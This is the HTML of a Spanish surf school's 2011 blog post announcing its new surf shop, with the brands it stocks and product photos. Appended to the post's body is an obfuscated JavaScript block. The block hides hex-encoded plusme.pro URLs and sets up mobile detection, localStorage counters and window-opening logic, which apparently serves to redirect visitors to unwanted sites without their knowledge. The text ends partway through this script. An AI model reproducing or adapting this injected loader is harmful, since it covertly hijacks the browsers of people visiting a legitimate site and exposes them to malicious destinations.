<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_544245901" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_195480695" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_1833697850"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_609775037" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1934315670"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_1719949755" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_1276510667" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Regalos navideños.Surf Shop las Dunas</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Regalos navideños.Surf Shop las Dunas</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-174" data-post-id="174"
	class="post_item_single post_type_post post_format_ post-174 post type-post status-publish format-standard hentry category-noticias-surf">
			<div class="header_content_wrap header_align_mc">
							<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/noticias-surf/" rel="category tag">Noticias</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">3 enero 2011</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p>Después de unos meses bastante duros de frío y escasez de olas parece que Papá Noél este año se ha acordado de todos nosotros, los amantes del surf, mandando un swell constante de olas acompañado vientos flojos del sur que se esta manteniendo desde hace días y según los pronósticos no nos abandonará hasta dentro de otros tantos, así da gusto, esperemos no se vaya nunca.<br />
Aprovechar para deciros que ya esta abierta nuestra tienda las Dunas <a href="https://www.facebook.com/EscuelaSurfLasDunas">surf</a> Shop, donde a parte de las novedosas tablas Lennox, accesorios XM y la marca de neoprenos <a href="https://www.ripcurl.com/">Rip Curl</a>, también contamos con una sección oulet de ropa <a href="https://www.ewan.es/">Ewan</a>, prestigiosa marca nacida aquí en nuestra tierra.<br />
<a href="https://www.lasdunassurf.escueladesurflasdunas.com/">Escuela de surf</a> &#8211;<a href="https://twitter.com/EscuelaSurf">surf camp</a> las Dunas, formando surfers y ofreciendo materiales del mas alto nivel a nuestros clientes.</p>
<p>Trajes Rip Curl 15% descuento</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s1600/P1000288.JPG"><img fetchpriority="high" decoding="async" alt="" src="https://2.bp.blogspot.com/_qcJcKCeF308/TSIehMw9PSI/AAAAAAAAAU0/3N9fBBWJSOo/s320/P1000288.JPG" width="320" height="240" border="0" /></a></div>
<p>Sección oulet Ewan Hasse</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://3.bp.blogspot.com/_qcJcKCeF308/TSIelCRIjsI/AAAAAAAAAU4/kGsbEMNxT6c/s1600/P1000289.JPG"><img decoding="async" alt="" src="https://3.bp.blogspot.com/_qcJcKCeF308/TSIelCRIjsI/AAAAAAAAAU4/kGsbEMNxT6c/s320/P1000289.JPG" width="240" height="320" border="0" /></a></div>
<p>Show Room Lennox Surfboards, pruébalas gratis</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://3.bp.blogspot.com/_qcJcKCeF308/TSIeozQE-jI/AAAAAAAAAU8/V1ehQqlTZAk/s1600/P1000290.JPG"><img decoding="async" alt="" src="https://3.bp.blogspot.com/_qcJcKCeF308/TSIeozQE-jI/AAAAAAAAAU8/V1ehQqlTZAk/s320/P1000290.JPG" width="320" height="240" border="0" /></a></div>
<p>Sección Paddle Sup Lennox, accesorios de todo tipo.</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://1.bp.blogspot.com/_qcJcKCeF308/TSIesud6obI/AAAAAAAAAVA/jC4MnvYty4Y/s1600/P1000291.JPG"><img loading="lazy" decoding="async" alt="" src="https://1.bp.blogspot.com/_qcJcKCeF308/TSIesud6obI/AAAAAAAAAVA/jC4MnvYty4Y/s320/P1000291.JPG" width="320" height="240" border="0" /></a></div>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;">Longboards Lennox:estilo clásico y new pro models</div>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://2.bp.blogspot.com/_qcJcKCeF308/TSIiVXbYI8I/AAAAAAAAAVE/9eHs7twSqmo/s1600/P1000292.JPG"><img loading="lazy" decoding="async" alt="" src="https://2.bp.blogspot.com/_qcJcKCeF308/TSIiVXbYI8I/AAAAAAAAAVE/9eHs7twSqmo/s320/P1000292.JPG" width="320" height="240" border="0" /></a></div>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;">¡¡¡Os esperamos!!!</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 